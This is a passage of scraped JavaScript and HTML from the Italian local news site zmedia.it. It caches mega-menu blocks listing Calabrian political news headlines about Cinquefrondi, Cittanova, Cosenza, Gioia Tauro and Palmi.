href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" 